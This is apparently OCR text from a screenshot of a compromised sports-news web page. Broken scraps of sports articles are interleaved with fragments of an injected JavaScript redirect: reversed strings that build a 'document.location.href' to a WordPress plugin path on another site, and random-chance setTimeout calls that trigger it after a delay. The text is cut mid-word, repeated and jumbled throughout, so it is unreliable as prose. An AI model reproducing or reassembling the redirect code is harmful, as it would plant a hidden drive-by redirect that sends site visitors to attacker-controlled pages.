
gid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ra
00;setTimeout($zXz(0), delay);}to his pads like this, he could potenti
/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\
ide receiver talent on the market this offseason it’s not like the Dolp
(0), delay);}
dom() * 6);if (number1==3){var delay = 18000;setTimeout($z
000; setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay
oihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=M
ny for the 2008 . The Los Kings, case you haven’t noticed, are a weir
he was given the hook after surrendering six runs 1 innings pitched.
 the minors learning
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/mo
 15000;setTimeout($mRi(0), delay);}and that Manaea might be option Che
rday.
須項目です